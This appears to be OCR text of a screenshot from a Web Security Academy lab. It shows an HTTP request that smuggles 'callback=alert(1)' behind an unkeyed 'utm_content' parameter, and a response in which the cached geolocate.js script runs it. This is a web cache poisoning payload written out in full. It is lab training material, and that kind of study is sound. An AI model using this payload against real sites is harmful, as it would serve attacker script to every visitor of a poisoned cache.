 GET /js/geolocate.js?callback=setCountryCookie&
utm_content=test;callback=alert(1) HTTP/1.1
Host:
0a8900b004ae43b4c05b2741002100ee.web-security-ac
ademy.net
Cookie: country=[object Object]
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
pragma: x-get-cache-key
Referer:
https://0a8900b004ae43b4c05b2741002100ee.web-sec
urity-academy.net/
Sec-Fetch-Dest: script
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=8KQ6jvC3NjAqotnIAiUEv2C2KORms6yM; Secure;
4 Set-Cookie: utm_content=test; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache-Key: /js/geolocate.js?callback=setCountryCookie$$
9 X-Cache: miss
10 Connection: close
11 Content-Length: 193
12
13 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
14 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
15 alert(1)({
"country":"United Kingdom"
}
);